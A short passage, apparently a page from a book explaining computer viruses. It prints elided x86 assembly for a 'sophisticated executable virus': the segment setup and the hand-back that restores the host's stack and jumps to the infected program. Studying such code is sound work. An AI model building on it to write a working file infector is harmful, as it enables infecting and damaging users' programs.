 Case Number Two: A Sophisticated Executable Virus 59
VSEG SEGMENT
VIRUS:
mov ax,cs ;set ds=cs for virus
mov ds,ax
.
.
.
mov ax,SEG HOST_STACK ;restore host stack
cli
mov ss,ax
mov sp,OFFSET HOST_STACK
sti
jmp FAR PTR HOST ;go execute host